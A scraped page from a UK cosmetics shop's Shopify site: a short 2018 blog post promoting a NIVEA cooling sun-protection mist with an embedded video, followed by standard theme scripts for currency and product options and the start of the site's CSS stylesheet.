        <li><a href="/blogs/beyou/tagged/skin" title="Show articles tagged skin">skin</a></li>
        
        
        
        <li><a href="/blogs/beyou/tagged/skincare" title="Show articles tagged skincare">skincare</a></li>
        
        
      </ul>
    </div>
    
    
  </div>
</div>
    <!-- End sidebar -->

  <div class="col-xs-9 blog-detail">

   

    <header class="page-header">
      <h1>NIVEA Sun Protect & Refresh Invisible Cooling Mist</h1>
    </header>

    <div class="rte">
      <p><iframe width="640" height="380" src="https://www.youtube.com/embed/DcVj7RebqFA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe></p>
<p>NIVEA SUN Protect &amp; Refresh Invisible Cooling Mist provides immediate protection and has a pleasurable cooling effect that leaves your skin refreshed. Shop now: <a href="https://www.makeupoffers.co.uk/collections/nivea">https://www.makeupoffers.co.uk/collections/nivea</a></p>
    </div>

    
    <ul class="user-tags">
      
      
	  <li><span>Posted </span> <time datetime="2018-03-16">
        Mar 16, 2018
      </time><span>by</span>Tharanga Lokugamage <span class="separator">/</span></li>
	  
      

      



    </ul>
		
	 
			
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


		

    

    

    
    <div class="action-btn">
      
        <span class="left">
          <a href="/blogs/beyou/slimfast-strawberry-vanilla-smoothie-recipe" title="">&larr; Older Post</a>
        </span>
      
      
        <span class="right">
          <a href="/blogs/beyou/tampax-power-over-periods" title="">Newer Post &rarr;</a>
        </span>
      
    </div>
    



    

    
	
	<h2 class="title-comment">Comments</h2>

      

      
      <div id="comments">

        

        

        
        <form method="post" action="/blogs/beyou/nivea-sun-protect-refresh-invisible-cooling-mist/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />

          
          <h3 id="add-comment-title">Leave a comment</h3>

          

            <div class="comment-form">
              <label for="comment-author">Your Name</label>
              <input  type="text" name="comment[author]" placeholder="John Doe" id="comment-author" value="">

              <label for="comment-email">Email</label>
              <input  type="email" name="comment[email]" placeholder="your-email@shopify.com" id="comment-email" value="">
            </div>

            <div class="message">
              <label for="comment-body">Message</label>
              <textarea  name="comment[body]" id="comment-body"></textarea>
            </div>

          <input type="submit" class="btn-secondary" value="Post Comment">

          

          

        </form>

      </div>

      

    

  </div>
</div>

  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015
body_size: 14808
content:
html{-webkit-font-smoothing:antialiased}body{margin:0 auto;font-family:Roboto,"sans-serif";color:#404e53;font-size:13px;position:relative}.visible-phone{display:none}fieldset,legend{border:none}.input-append input[class*=span],.input-append .uneditable-input[class*=span],.input-prepend input[class*=span],.input-prepend .uneditable-input[class*=span],.row-fluid input[class*=span],.row-fluid select[class*=span],.row-fluid textarea[class*=span],.row-fluid .uneditable-input[class*=span],.row-fluid .input-prepend [class*=span],.row-fluid .input-append [class*=span]{display:inline-block;padding:1.384615385em .615384615em}.row-fluid textarea[class*=span]{padding-top:.5em;padding-bottom:.5em}blockquote{border-left:5px solid #eee;font-size:12px;font-style:italic;margin:0 0 20px;padding:10px 20px;line-height:26px}input[type=image]{width:auto}textarea{border:1px solid #d2d8db}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{margin:0;padding:.615384615em}select,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color]{padding:8px;line-height:1.1;height:40px;border:1px solid #d2d8db}input[type=submit]{line-height:1.1}input[type=submit]{-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}.form-actions{background:none;border:none;padding:20px 0 0}.alert ul{margin-bottom:0}ul{padding:0 0 0 20px;list-style:circle inside none;margin-bottom:20px}ol{padding:0 0 0 20px;list-style:decimal inside none;margin-bottom:20px}li{margin-bottom:.25em}.template-index ol,.template-index ul{list-style:none outside none}.center{text-align:center}.left{text-align:left}.right{text-align:right}.form-success{border:1px solid #c8d9b9;background:url(bkg-icons11.png) 10px -1307px no-repeat;margin-bottom:20px;padding:5px 20px 5px 30px}img{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}img:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.image{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.25em;margin:0;padding:0}h1{font-size:2.307692308em;margin-bottom:1em}h2{font-size:2em;margin-bottom:1em}h3{font-size:20px;margin-bottom:1.25em}h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}h6{font-size:1em;margin-bottom:1.5em}small{font-size:12px}h2 small.pull-right{padding-top:.538461538em}a{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;color:#404e53}a:hover,a:focus{text-decoration:underline;color:#090939}a,a:link,a:hover,a:active{outline:none}.no-style{margin:0!important;padding:0!important;border:0!important;background:none!important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.fl{float:left}.fr{float:right}.fn{float:none}.cl{clear:left}.cr{clear:right}.cb{clear:both}.hide,.hidden{display:none}.hidden{display:none}.move{cursor:move}.section-title{display:none}.template-index{overflow-x:hidden}.main-content{display:block;padding-bottom:26px;padding-top:30px}.template-index .main-content{padding-top:0}.btn,.btn:hover{border:none;text-shadow:none;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-primary{background:none;border:none;padding:.75em 1.5em;text-shadow:none}.btn-primary:hover,.btn-primary:active{background:none;border:none;text-shadow:none}.btn{padding:0 25px;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;line-height:46px;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;height:46px;background:#090939;color:#fff;letter-spacing:.05em;font-weight:700}.btn:hover{-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;color:#fff;background:#f14d48}#product-add-to-cart{padding:0 30px}.input-group .btn,.input-group .btn-secondary,.input-group .input-group-field{height:36px}.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a{border:2px solid #66787f;color:#66787f;line-height:46px;height:46px;padding:0 25px;background:#fff;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-secondary:hover,.infinite-scrolling a:hover,.text-continue a:hover,.infinite-scrolling-homepage a:hover{border:2px solid #66787f;color:#fff;background:#66787f}#get-rates-submit{background:#404e53;padding:0 30px;color:#fff;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;line-height:40px;height:40px;border:none;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}#get-rates-submit:hover{background:#798386}.btn[disabled]{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";background:#d2d8db}.infinite-scrolling a,.infinite-scrolling-homepage a{display:inline-block;padding:0 140px;text-decoration:none}.infinite-scrolling a:hover,.infinite-scrolling-homepage a:hover{text-decoration:none}.infinite-scrolling a.disabled,.infinite-scrolling-homepage a.disabled,.infinite-scrolling a.disabled:hover,.infinite-scrolling-homepage a.disabled:hover{cursor:default;background:#d2d8db;border-color:#d2d8db;color:#fff}.selectize-dropdown,.selectize-dropdown.form-control,.dropdown-menu{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}table{border:1px solid #dfe4e6;width:100%}table td,table th{border-bottom:1px solid #dfe4e6;padding:20px}table th{font-family:Roboto,sans-serif;font-size:11px;text-transform:uppercase;font-weight:700}.fancybox-title{display:none}.selectboxit-container,.selectboxit,.selectboxit:active{outline:none}.selectboxit-container{display:inline-block;*display: inline;zoom:1;width:100%}.selectboxit{cursor:pointer;height:35px;margin:0;white-space:nowrap;width:100%;-moz-box-shadow:0px 1px 2px rgba(0,0,0,.08);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,.08);box-shadow:0 1px 2px #00000014;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s}.selectboxit,.selectboxit-options{width:100%}.selectboxit-default-icon{float:left}.selectboxit-text{font-size:;text-indent:10px;line-height:35px;overflow:hidden;float:left;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;ms-user-select:none;-o-user-select:none;user-select:none}ul.selectboxit-options{cursor:pointer;display:none;font-size:;list-style:none;margin-top:-1px;overflow:auto;padding:.5em 0;position:absolute;min-width:auto;max-height:180px;white-space:nowrap;width:100%;-moz-box-shadow:0px 1px 2px rgba(0,0,0,.08);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,.08);box-shadow:0 1px 2px #00000014;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;z-index:99999}.selectboxit-options.dropdown-menu li>a{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}ul.selectboxit-options a{padding:3px 15px}.selectboxit-options li,.selectboxit-options .selectboxit-optgroup-header{line-height:30px;text-indent:5px;overflow:hidden;white-space:nowrap;list-style:none}.selectboxit-options .selectboxit-optgroup-header{font-weight:700}.selectboxit-options .selectboxit-optgroup-option{text-indent:20px}.selectboxit-options .selectboxit-optgroup-header[data-disabled=true]:hover{cursor:default}.selectboxit-arrow-container{padding-right:5px;width:19px;float:right}.selectboxit-arrow-container i.selectboxit-arrow{margin:0 auto;display:block}.selectboxit-options li i{display:none;float:left}.refined-widgets>span,.page-header h2,.page-header h1,.aboutus-home h2,.banner-home-bottom .des h4,.widget-title h3,.header .top-cart a,.free-shipping h3,.banner-home-bottom .des a,.newsletter .block-title h3 span,#email-modal .window-window .window-content .title,.widget-featured-product .widget-title h2,.collection-title a,.product-shop .product-description h4,.cart-table a.remove,.related-products h2,#shipping-calculator h3,#add-comment-title,.title-comment,.recently-viewed-products h2,.cart-title,.cart-row label.total-price{text-transform:uppercase;font-family:Montserrat,"sans-serif";font-weight:700;letter-spacing:.1em;line-height:1.25}.grid-item .spr-badge-caption{display:none}.page-header{margin:0 0 40px;border-bottom:1px solid #dfe4e6}.page-header h4{margin-top:40px}.page-header h2,.page-header h1{font-size:30px;text-align:center;margin-bottom:22px;letter-spacing:.05em}.page-header .rte:before{position:absolute;top:0;left:50%;height:2px;width:30px;background:#404e53;content:"";margin-left:-15px}.page-header .rte{padding:27px 200px 35px;text-align:center;position:relative;line-height:26px;font-family:Georgia}.padding{clear:both;padding-top:20px}.pagination-page{text-align:center}.pagination-page li{display:inline;list-style:none}.pagination-page li span,.pagination-page li 